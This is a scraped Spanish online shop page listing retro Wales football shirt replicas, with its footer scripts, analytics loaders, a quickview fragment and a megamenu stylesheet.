									<div class="col-image">											<div class="image images-container">											<a href="https://supercamisetas.net/camisetas-de-futbol-retro/wales/tailandia-primera-equipacion-camiseta-wales-hombre-1996-98.html" class="product-image">
												<img src="https://supercamisetas.net/image/cache/catalog/products/202112/Tailandia-Primera-Equipacion-Camiseta-Wales-Hombre-1996-98-14579-600x695.jpg" alt="Tailandia Primera Equipacion Camiseta Wales Hombre 1996 98" title="Tailandia Primera Equipacion Camiseta Wales Hombre 1996 98" class="img-responsive" />											</a>											<div class="quick-view"><button class="button btn-quickview" type="button"  title="" onclick="ocquickview.ajaxView('https://supercamisetas.net/camisetas-de-futbol-retro/wales/tailandia-primera-equipacion-camiseta-wales-hombre-1996-98.html')"><i class="icon ion-eye"></i><span></span></button></div>
										</div>
									</div>
									<div class="col-des" style="height: 100px;">
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://supercamisetas.net/camisetas-de-futbol-retro/wales/tailandia-primera-equipacion-camiseta-wales-hombre-1996-98.html" alt="Tailandia Primera Equipacion Camiseta Wales Hombre 1996 98" title="Tailandia Primera Equipacion Camiseta Wales Hombre 1996 98">Tailandia Primera Equipacion Camiseta Wales Hombre...</a></h4>													<div class="price-box">
													<label>Price:</label>														<p class="regular-price"><span class="price">19.90€</span></p>													</div>												<p class="product-des">..</p>
											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('14579', '1')"></i><span>Añadir al carrito</span></button>
                                                    <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('14579');"><span>Añadir a la lista de deseos</span></button>
                                                    <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('14579');"><span>Comparar este Producto</span></button>											</div>
										</div>
									</div>
								</div>
							</div>
                        </div>
                    </div>                    <div class="product-layout product-list clearfix">
                        <div class="product-thumb">
							<div class="item">
								<div class="item-inner">
									<div class="col-image">											<div class="image images-container">											<a href="https://supercamisetas.net/camisetas-de-futbol-retro/wales/tailandia-primera-equipacion-camiseta-wales-hombre-1994-96.html" class="product-image">
												<img src="https://supercamisetas.net/image/cache/catalog/products/202105/Tailandia-Primera-Equipacion-Camiseta-Wales-Hombre-1994-96-12827-600x695.jpg" alt="Tailandia Primera Equipacion Camiseta Wales Hombre 1994 96" title="Tailandia Primera Equipacion Camiseta Wales Hombre 1994 96" class="img-responsive" />											</a>											<div class="quick-view"><button class="button btn-quickview" type="button"  title="" onclick="ocquickview.ajaxView('https://supercamisetas.net/camisetas-de-futbol-retro/wales/tailandia-primera-equipacion-camiseta-wales-hombre-1994-96.html')"><i class="icon ion-eye"></i><span></span></button></div>
										</div>
									</div>
									<div class="col-des" style="height: 100px;">
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://supercamisetas.net/camisetas-de-futbol-retro/wales/tailandia-primera-equipacion-camiseta-wales-hombre-1994-96.html" alt="Tailandia Primera Equipacion Camiseta Wales Hombre 1994 96" title="Tailandia Primera Equipacion Camiseta Wales Hombre 1994 96">Tailandia Primera Equipacion Camiseta Wales Hombre...</a></h4>													<div class="price-box">
													<label>Price:</label>														<p class="regular-price"><span class="price">19.90€</span></p>													</div>												<p class="product-des">..</p>
											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('12827', '1')"></i><span>Añadir al carrito</span></button>
                                                    <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('12827');"><span>Añadir a la lista de deseos</span></button>
                                                    <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('12827');"><span>Comparar este Producto</span></button>											</div>
										</div>
									</div>
								</div>
							</div>
                        </div>
                    </div>                    <div class="product-layout product-list clearfix">
                        <div class="product-thumb">
							<div class="item">
								<div class="item-inner">
									<div class="col-image">											<div class="image images-container">											<a href="https://supercamisetas.net/camisetas-de-futbol-retro/wales/tailandia-primera-equipacion-camiseta-wales-hombre-1992-94.html" class="product-image">
												<img src="https://supercamisetas.net/image/cache/catalog/products/202105/Tailandia-Primera-Equipacion-Camiseta-Wales-Hombre-1992-94-12826-600x695.jpg" alt="Tailandia Primera Equipacion Camiseta Wales Hombre 1992 94" title="Tailandia Primera Equipacion Camiseta Wales Hombre 1992 94" class="img-responsive" />											</a>											<div class="quick-view"><button class="button btn-quickview" type="button"  title="" onclick="ocquickview.ajaxView('https://supercamisetas.net/camisetas-de-futbol-retro/wales/tailandia-primera-equipacion-camiseta-wales-hombre-1992-94.html')"><i class="icon ion-eye"></i><span></span></button></div>
										</div>
									</div>
									<div class="col-des" style="height: 100px;">
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://supercamisetas.net/camisetas-de-futbol-retro/wales/tailandia-primera-equipacion-camiseta-wales-hombre-1992-94.html" alt="Tailandia Primera Equipacion Camiseta Wales Hombre 1992 94" title="Tailandia Primera Equipacion Camiseta Wales Hombre 1992 94">Tailandia Primera Equipacion Camiseta Wales Hombre...</a></h4>													<div class="price-box">
													<label>Price:</label>														<p class="regular-price"><span class="price">19.90€</span></p>													</div>												<p class="product-des">..</p>
											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('12826', '1')"></i><span>Añadir al carrito</span></button>
                                                    <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('12826');"><span>Añadir a la lista de deseos</span></button>
                                                    <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('12826');"><span>Comparar este Producto</span></button>											</div>
										</div>
									</div>
								</div>
							</div>
                        </div>
                    </div>                    <div class="product-layout product-list clearfix">
                        <div class="product-thumb">
							<div class="item">
								<div class="item-inner">
									<div class="col-image">											<div class="image images-container">											<a href="https://supercamisetas.net/camisetas-de-futbol-retro/wales/tailandia-primera-equipacion-camiseta-wales-hombre-1990-92.html" class="product-image">
												<img src="https://supercamisetas.net/image/cache/catalog/products/202105/Tailandia-Primera-Equipacion-Camiseta-Wales-Hombre-1990-92-12825-600x695.jpg" alt="Tailandia Primera Equipacion Camiseta Wales Hombre 1990 92" title="Tailandia Primera Equipacion Camiseta Wales Hombre 1990 92" class="img-responsive" />											</a>											<div class="quick-view"><button class="button btn-quickview" type="button"  title="" onclick="ocquickview.ajaxView('https://supercamisetas.net/camisetas-de-futbol-retro/wales/tailandia-primera-equipacion-camiseta-wales-hombre-1990-92.html')"><i class="icon ion-eye"></i><span></span></button></div>
										</div>
									</div>
									<div class="col-des" style="height: 100px;">
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://supercamisetas.net/camisetas-de-futbol-retro/wales/tailandia-primera-equipacion-camiseta-wales-hombre-1990-92.html" alt="Tailandia Primera Equipacion Camiseta Wales Hombre 1990 92" title="Tailandia Primera Equipacion Camiseta Wales Hombre 1990 92">Tailandia Primera Equipacion Camiseta Wales Hombre...</a></h4>													<div class="price-box">
													<label>Price:</label>														<p class="regular-price"><span class="price">19.90€</span></p>													</div>												<p class="product-des">..</p>
											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('12825', '1')"></i><span>Añadir al carrito</span></button>
                                                    <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('12825');"><span>Añadir a la lista de deseos</span></button>
                                                    <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('12825');"><span>Comparar este Producto</span></button>											</div>
										</div>
									</div>
								</div>
							</div>
                        </div>
                    </div>                    <div class="product-layout product-list clearfix">
                        <div class="product-thumb">
							<div class="item">
								<div class="item-inner">
									<div class="col-image">											<div class="image images-container">											<a href="https://supercamisetas.net/camisetas-de-futbol-retro/wales/tailandia-primera-equipacion-camiseta-wales-hombre-1982.html" class="product-image">
												<img src="https://supercamisetas.net/image/cache/catalog/products/202105/Tailandia-Primera-Equipacion-Camiseta-Wales-Hombre-1982-12829-600x695.jpg" alt="Tailandia Primera Equipacion Camiseta Wales Hombre 1982" title="Tailandia Primera Equipacion Camiseta Wales Hombre 1982" class="img-responsive" />											</a>											<div class="quick-view"><button class="button btn-quickview" type="button"  title="" onclick="ocquickview.ajaxView('https://supercamisetas.net/camisetas-de-futbol-retro/wales/tailandia-primera-equipacion-camiseta-wales-hombre-1982.html')"><i class="icon ion-eye"></i><span></span></button></div>
										</div>
									</div>
									<div class="col-des" style="height: 100px;">
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://supercamisetas.net/camisetas-de-futbol-retro/wales/tailandia-primera-equipacion-camiseta-wales-hombre-1982.html" alt="Tailandia Primera Equipacion Camiseta Wales Hombre 1982" title="Tailandia Primera Equipacion Camiseta Wales Hombre 1982">Tailandia Primera Equipacion Camiseta Wales Hombre...</a></h4>													<div class="price-box">
													<label>Price:</label>														<p class="regular-price"><span class="price">19.90€</span></p>													</div>												<p class="product-des">..</p>
											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('12829', '1')"></i><span>Añadir al carrito</span></button>
                                                    <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('12829');"><span>Añadir a la lista de deseos</span></button>
                                                    <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('12829');"><span>Comparar este Producto</span></button>											</div>
										</div>
									</div>
								</div>
							</div>
                        </div>
                    </div>                    <div class="product-layout product-list clearfix">
                        <div class="product-thumb">
							<div class="item">
								<div class="item-inner">
									<div class="col-image">											<div class="image images-container">											<a href="https://supercamisetas.net/camisetas-de-futbol-retro/wales/tailandia-primera-equipacion-camiseta-wales-hombre-1982-14578.html" class="product-image">
												<img src="https://supercamisetas.net/image/cache/catalog/products/202112/Tailandia-Primera-Equipacion-Camiseta-Wales-Hombre-1982-14578-600x695.jpg" alt="Tailandia Primera Equipacion Camiseta Wales Hombre 1982" title="Tailandia Primera Equipacion Camiseta Wales Hombre 1982" class="img-responsive" />											</a>											<div class="quick-view"><button class="button btn-quickview" type="button"  title="" onclick="ocquickview.ajaxView('https://supercamisetas.net/camisetas-de-futbol-retro/wales/tailandia-primera-equipacion-camiseta-wales-hombre-1982-14578.html')"><i class="icon ion-eye"></i><span></span></button></div>
										</div>
									</div>
									<div class="col-des" style="height: 100px;">
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://supercamisetas.net/camisetas-de-futbol-retro/wales/tailandia-primera-equipacion-camiseta-wales-hombre-1982-14578.html" alt="Tailandia Primera Equipacion Camiseta Wales Hombre 1982" title="Tailandia Primera Equipacion Camiseta Wales Hombre 1982">Tailandia Primera Equipacion Camiseta Wales Hombre...</a></h4>													<div class="price-box">
													<label>Price:</label>														<p class="regular-price"><span class="price">19.90€</span></p>													</div>												<p class="product-des">..</p>
											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('14578', '1')"></i><span>Añadir al carrito</span></button>
                                                    <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('14578');"><span>Añadir a la lista de deseos</span></button>
                                                    <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('14578');"><span>Comparar este Producto</span></button>											</div>
										</div>
									</div>
								</div>
							</div>
                        </div>
                    </div>                    <div class="product-layout product-list clearfix">
                        <div class="product-thumb">
							<div class="item">
								<div class="item-inner">
									<div class="col-image">											<div class="image images-container">											<a href="https://supercamisetas.net/camisetas-de-futbol-retro/wales/tailandia-prima-equipacion-camiseta-wales-hombre-1970.html" class="product-image">
												<img src="https://supercamisetas.net/image/cache/catalog/products/202111/Tailandia-Prima-Equipacion-Camiseta-Wales-Hombre-1970-13696-600x695.jpg" alt="Tailandia Prima Equipacion Camiseta Wales Hombre 1970" title="Tailandia Prima Equipacion Camiseta Wales Hombre 1970" class="img-responsive" />											</a>											<div class="quick-view"><button class="button btn-quickview" type="button"  title="" onclick="ocquickview.ajaxView('https://supercamisetas.net/camisetas-de-futbol-retro/wales/tailandia-prima-equipacion-camiseta-wales-hombre-1970.html')"><i class="icon ion-eye"></i><span></span></button></div>
										</div>
									</div>
									<div class="col-des" style="height: 100px;">
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://supercamisetas.net/camisetas-de-futbol-retro/wales/tailandia-prima-equipacion-camiseta-wales-hombre-1970.html" alt="Tailandia Prima Equipacion Camiseta Wales Hombre 1970" title="Tailandia Prima Equipacion Camiseta Wales Hombre 1970">Tailandia Prima Equipacion Camiseta Wales Hombre 1...</a></h4>													<div class="price-box">
													<label>Price:</label>														<p class="regular-price"><span class="price">19.90€</span></p>													</div>												<p class="product-des">..</p>
											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('13696', '1')"></i><span>Añadir al carrito</span></button>
                                                    <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('13696');"><span>Añadir a la lista de deseos</span></button>
                                                    <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('13696');"><span>Comparar este Producto</span></button>											</div>
										</div>
									</div>
								</div>
							</div>
                        </div>
                    </div>					</div>
                </div>

                <div class="toolbar toolbar-products toolbar-bottom">
                    <div class="toolbar-amount"><span>Mostrando 1 a 13 de 13 (1 Paginas)</span></div>
					<div class="pages"></div>
                </div>            </div></div></div></div>
</div><footer>
	<div class="newsletter-group">
		<div class="container"><div class="newletter-subscribe-container">

<div class="container-inner">
<div class="newletter-subscribe">
	<div id="boxes-normal" class="newletter-container">
		<div style="" id="dialog-normal" class="window">
			<div class="box">
				<div class="newletter-title">
					<h3>Regístrese para recibir boletines informativos</h3>
					<label>Se el primero en saberlo. Suscríbete hoy al boletín informativo</label>
				</div>
				<div class="box-content newleter-content">
					<div id="frm_subscribe-normal">
						<form name="subscribe" id="subscribe-normal">
							<input type="text" value="" name="subscribe_email" id="subscribe_email-normal" placeholder="Ingrese su dirección de correo electrónico aquí...">
							<input type="hidden" value="" name="subscribe_name" id="subscribe_name" />
							<a class="btn" onclick="email_subscribe()">Suscribir</a>   
						</form>
					</div><!-- /#frm_subscribe -->
					<div id="notification-normal"></div>
				</div><!-- /.box-content -->
			</div>
		</div>
<script type="text/javascript">
function email_subscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/subscribe',
		dataType: 'html',
		data:$("#subscribe-normal").serialize(),
		success: function (html) {
			try {
				eval(html);
			} 
			catch (e) {
			}				
		}});
}
function email_unsubscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/unsubscribe',
		dataType: 'html',
		data:$("#subscribe").serialize(),
		success: function (html) {
			try {
			
				eval(html);
			
			} catch (e) {
			}
		}}); 
	$('html, body').delay( 1500 ).animate({ scrollTop: 0 }, 'slow'); 
}
</script>
<script type="text/javascript">
    $(document).ready(function() {
		$('#subscribe_email').keypress(function(e) {
            if(e.which == 13) {
                e.preventDefault();
                email_subscribe();
            }
			var name= $(this).val();
		  	$('#subscribe_name').val(name);
        });
		$('#subscribe_email').change(function() {
		 var name= $(this).val();
		  		$('#subscribe_name').val(name);
		});
	
    });
</script>
</div>
</div>
</div>

</div>		</div>
	</div>
	
	<div class="footer-top">
	  <div class="container">
		<div class="row">										  										  										  										  										  										  										  										  <div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Información</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
                       <li><a href="shippinginfo.html" rel="nofollow">Envíos y Devoluciones</a></li>
                        <li><a href="Politica.html" rel="nofollow"> 365 días Política de vuelta </a></li>
                        <li><a href="privacy-policy.html" rel="nofollow">Aviso de Privacidad</a></li>

			<li><a href="newsletter.html" rel="nofollow">Newsletter</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Mi Cuenta</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
		<li><a href="my-account.html" rel="nofollow">Mi Cuenta</a></li>
		<li><a href="order-history.html" rel="nofollow">Order History</a></li>
		<li><a href="wishlist.html" rel="nofollow">Wish List</a></li>
		<li><a href="compare-products.html" rel="nofollow">Compare Products</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Extras</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
			<li><a href="specials.html">Specials</a></li>
                         <li><a href="faq.html" rel="nofollow"> F.A.Q</a></li>
                         <li><a href="pagofaq.html" rel="nofollow"> Pago FAQ</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-12 col-footer">
	<div class="footer-content">
		<a href="https://supercamisetas.net" class="logo-footer"><img src="https://supercamisetas.net/image/catalog/logo/logo-footer.png" alt="Comprar de futbol super baratas replicas camisetas online"></a>
		<p class="des">Venta super camisetas de futbol 2019 baratas replicas online, usted puede personalizar Camisetas de futbol baratas favorito, envío más rápido y alta calidad.</p>
		<ul class="footer-contact">
			<li><label>Email de contacto: </label><a rel="nofollow" href="/cdn-cgi/l/email-protection#7e0d1b0c08171d1b3e0d0b0e1b0c1d1f13170d1b0a1f0d50101b0a"><span class="__cf_email__" data-cfemail="6f1c0a1d19060c0a2f1c1a1f0a1d0c0e02061c0a1b0e1c41010a1b">[email&#160;protected]</span></a></li>
		</ul>
		<ul class="link-follow">
			<li class="first"><a class="twitter icon ion-social-twitter" title="Twitter" href="https://twitter.com" rel="nofollow"><span>twitter</span></a></li>
			<li><a class="google icon ion-social-googleplus" title="Google" href="https://plus.google.com/" rel="nofollow"><span>google</span></a></li>
			<li><a class="facebook icon ion-social-facebook" title="Facebook" href="https://www.facebook.com" rel="nofollow"><span>facebook</span></a></li>
			<li><a class="youtube icon ion-social-youtube" title="Youtube" href="https://www.youtube.com/" rel="nofollow"><span>youtube</span></a></li>
			<li><a class="flickr icon ion-social-pinterest" title="Flickr" href="https://www.flickr.com/" rel="nofollow"><span>Flickr</span></a></li>
		</ul>
	</div>
</div> 									 									 									 									 									 									 									 									 									 									 									 									 									 									 									 																				</div>
	  </div>
	</div>
	<div class="footer-middle">
		<div class="container">
			<div class="container-inner">										  										  <div class="static-info">
	<div class="link">
		Garantía de pedido del 100%, Entrega a tiempo a cualquier dirección, Experimentado equipo de servicio al cliente, Camisetas de futbol tailandia - Ofrecemos solamente el camiseta más alta calidad , Retraso en la entrega normalmente 10-20 días será por DHL / EMS. Ofrecemos 365 días de devolución gratis. Aceptamos pedidos al por mayor. Más detalles, bienvenidos a contáctenos
	</div>
	<div class="logo-icon">
		<img src="https://supercamisetas.net/image/catalog/cmsblock/payment.png" alt="payment">
	</div>
</div> 									 																			
			</div>
		</div>
	</div>
	<div class="footer-bottom">
		<div class="container">
			<div class="container-inner">
				<div class="footer-copyright">
					<span>© Copyright 2023 by <a href="https://supercamisetas.net" title="Nueva Camiseta O Chandal Futbol Baratas Tailandia">Supercamisetas</a></span>
				</div>				<span style="display: none">
					<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
						!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"JiwsD3boDNRIOVev",ck:"JiwsD3boDNRIOVev"});
					</script>
				</span>
			</div>
		</div>
	</div>
	<div id="back-top"><i class="ion-chevron-up"></i></div>
</footer>
<script type="text/javascript">
$(document).ready(function(){
	// hide #back-top first
	$("#back-top").hide();
	// fade in #back-top
	$(function () {
		$(window).scroll(function () {
			if ($(this).scrollTop() > $('body').height()/3) {
				$('#back-top').fadeIn();
			} else {
				$('#back-top').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('#back-top').click(function () {
			$('body,html').animate({scrollTop: 0}, 800);
			return false;
		});
	});
});
</script>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4f8688183298a4c4"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3eff8fcc79dc4d14a70be943cb7ee995","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://supercamisetas.net/index.php?route=product/ocquickview/appendcontainer
body_size: 30
content:
<div id="quickview-content">
    <!-- Load quickview content into here -->
</div>

<div id="quickview-bg-block">
    <!-- Quick View deep background -->
</div>

<div class="quickview-load-img">
    <img src="http://supercamisetas.net/image/catalog/AjaxLoader.gif" alt="" />
</div>

<div>
    <input type="hidden" id="qv-status" value="<?php echo $ocquickview_status; ?>" />
    <input type="hidden" id="qv-container" value="<?php echo $ocquickview_container ?>" />
    <input type="hidden" id="qv-parent-element" value="<?php echo $ocquickview_parent_element ?>" />
    <input type="hidden" id="qv-children-element" value="<?php echo $ocquickview_children_element ?>" />
</div>

<script type="text/javascript">
    $('#quickview-bg-block').click(function () {
        ocquickview.closeQVFrame();
    })
</script>

--- FILE ---
content_type: text/css
request_url: https://supercamisetas.net/catalog/view/theme/tt_volga1/stylesheet/opentheme/vermegamenu/css/ocvermegamenu.css?t=20200729
body_size: 1477
content:
/** ver megamenu **/
.common-home .vermagemenu {
    margin-top: 30px;
}
.vermagemenu{
    position: relative;
    z-index: 3;
}
.itemMenuName {
    display: block;
}
.over-menu { display: none; }
.close-wrap i,
.more-wrap i{
    margin-right:10px;
    display: none;
}
.pt_vmegamenu   .close-wrap .parentMenu a,
.pt_vmegamenu   .more-wrap .parentMenu a {
   border: 0;
}
.pt_vmegamenu   .more-wrap .parentMenu a:before,.pt_vmegamenu   .close-wrap .parentMenu a:before {
    content:"\f469";
    font-family: "Ionicons";
    font-size: 16px;
    position: absolute;
    left: 0;
}
.more-wrap{
    border: none !important;
}
.close-wrap a:hover,
.more-wrap a:hover{
    
    
}
.content-vermagemenu {
}
.content-vermagemenu > h2 i.ion-android-menu {
    margin-right: 10px;
    font-size: 21px;
    line-height: 1;
    vertical-align: middle;
}
.content-vermagemenu > h2 .icon {
    font-size: 24px;
    line-height: 1;
    vertical-align: middle;
    margin-right: 11px;
    font-weight: 400;
}
.common-home .content-vermagemenu > h2 {
    padding: 12px 20px;
}
.content-vermagemenu > h2{
    color: #fff;
    margin: 0;
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 600;
    cursor: pointer;
    line-height: 30px;
    background: #f98903;
    padding: 15px 20px;
}

.common-home .navleft-container{
    display: block;
}
.navleft-container{
    font-size:14px;
    width: 100%;
    top: 100%;
    left: 0;
    display: none;
    background: #fff;
    position: absolute;
    border: 1px solid #ededed;
    border-top: 0;
    padding: 11px 0;
}
.pt_vmegamenu{margin:0px}
.pt_vmegamenu div.pt_ver_menu.active{background:none!important}
.pt_vmegamenu .parentMenu .parentMenu a span{font-size:15px!important}
#pt_vmegamenu{margin-bottom: 0;padding-bottom:0;padding-top:0}
.pt_vmegamenu .parentMenu a img{
    position: absolute;
    top: 0;
    left: 0;
    border-right: 1px solid #dedede;
    display: inline-block;
}
.pt_vmegamenu .parentMenu a {
    text-decoration: none;
    display: block;
    line-height: 28px;
    text-transform: capitalize;
    word-wrap: break-word;
    color: #2c2c2c;
    font-size: 14px;
    padding: 6px 0px;
    padding-left: 30px;
    position: relative;
    text-align: left;
}

.pt_ver_menu.act .parentMenu a,
.pt_vmegamenu .parentMenu a:hover{
    color: #f98903;
}
.pt_vmegamenu .pt_ver_menu:last-child .parentMenu a:last-child{border:none;}
/*.pt_vmegamenu div.pt_ver_menu_no_child .parentMenu a{background: none!important;}*/
.pt_vmegamenu div.had-child .parentMenu a::after{
    content: "\f105";
    font-family: FontAwesome;
    display: inline-block;
    vertical-align: top;
    float: right;
}
.pt_vmegamenu div.had-child .parentMenu a:hover::before{
    color: #fff;
}
/*#pt_vmegamenu .pt_ver_menu{
    padding: 10px 0;
}*/
#pt_vmegamenu > .pt_ver_menu:last-child{
    border: none;
}
#pt_vmegamenu > .pt_ver_menu{
}
#pt_vmegamenu .pt_ver_menu
{
    width:100%;
    position: relative;
    padding: 0px 20px;
}
#pt_vmegamenu .pt_ver_menu > img {
    position: absolute;
    left: 28px;
    top: 50%;
    -moz-transform:  translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
} 
.pt_vmegamenu .pt_ver_menu .popup{
    padding: 0px;
    position: absolute;
    left: 100%;
    text-align: left;
    z-index: 3000 !important;
    top: 0;
}
.pt_vmegamenu div.column {
    width: 190px;
}
.pt_vmegamenu .pt_ver_menu .popup .content-popup{
    -webkit-box-shadow: 0 0 10px 1px rgba(0,0,0,0.15);
    box-shadow: 0 0 10px 1px rgba(0,0,0,0.15);
    background: #fff;
    border-radius: 0;
    overflow: hidden;
    display: inline-block;
    vertical-align: top;
    width: 100%;
}
.pt_vmegamenu div.popup a.act{color:#333;}
.vermagemenu .block1 .column{padding-bottom:0!important; margin-bottom:0px!important}
.vermagemenu .block1 .column .itemMenu a.level1:hover{
    color: #f98903;
}
.vermagemenu  .column .itemMenu > .itemMenuName{
    font-size: 16px;
    font-weight: 600;
    text-transform: uppercase;
    word-wrap: break-word;
    margin-bottom: 0;
    display: block;
}
.vermagemenu  .block1 .column .itemMenu a.level1.actParent{
    color: #2c2c2c;
}
.vermagemenu .block1 .column .itemMenu a.level1.actParent span{
}
.vermagemenu .block1 .column .itemSubMenu a.level2{background:none}
.pt_vmegamenu div.column{
    border: none!important;
    margin: 0 15px 0 0;
    padding: 0px;
    float: left;
}
.pt_vmegamenu div.column.last{
    margin-right:0px!important;
}
.pt_vmegamenu div.column.blockright{
    width: 350px;
    text-align: center;
    margin-right: 0;
}
.vermagemenu .popup .block1{
    float: left;
    border-radius: 0;
    color: #fff;
    padding: 0px 20px 10px 20px;
    /*padding: 35px 20px 10px 20px;*/
    background: #fff;
}
.vermagemenu .popup .block2 {
    padding: 0 49px;
    padding-bottom: 49px;
    background: #fff;
}
.pt_vmegamenu div.itemSubMenu {
    margin: 20px 0!important;
}
.vermagemenu .block1 .itemSubMenu .itemMenu a.itemMenuName {
    font-weight: normal;
    line-height: 24px;
    padding: 3px 0;
    font-size: 14px;
    text-transform: capitalize;
    margin: 0;
    color: #666;
    display: block;
}
.vermagemenu .block1 .itemSubMenu .itemMenu a.itemMenuName:hover,.vermagemenu .block1 .column .itemMenu a.level2:hover{
    color: #f98903 !important;
    
}
.vermagemenu a.itemMenuName:hover{
    color: #f98903 !important;
    
}
.navleft-container .thumbnail_image{
    background: #797979;
    border-radius: 100%;
    margin-right: 10px;
}
.title-vetical{
    background: #f98903;
    position: relative;
    padding: 18px 0px 13px 20px;
}
.title-vetical h2 span{
    font-size: 20px;
    text-transform: capitalize;
    width: 100%;
    display: block;
    margin-top: 3px;
}
.title-vetical{
    cursor: pointer;
}
.title-vetical h2{
    font-size: 11px;
    color: #fff;
    margin: 0;
    font-weight: 700;
    text-transform: uppercase;
    padding-left: 45px; 
}
.title-vetical i:last-of-type{
    right: 5px;
    top: 22px;
}
.title-vetical i:first-of-type{
    left: 25px;
    top: 25px;
}
.title-vetical i{
    color: #fff;
    position: absolute;
    font-size: 19px;
    margin-right: 10px;
}
/** /ver megamenu **/
/* responsive */

@media(max-width: 1199px){
    #pt_vmegamenu .pt_ver_menu {
        padding: 0 15px;
    }
    #pt_vmegamenu .pt_ver_menu > img {
        left: 15px;
    }
    .pt_vmegamenu .parentMenu a {
        padding: 3px 0;
        padding-left: 25px;
    }
    .pt_vmegamenu div.column.blockright {
        width: 250px;
    }
}
@media(max-width: 991px){
    .pt_vmegamenu .parentMenu a{
        padding: 15px 0;
    }
}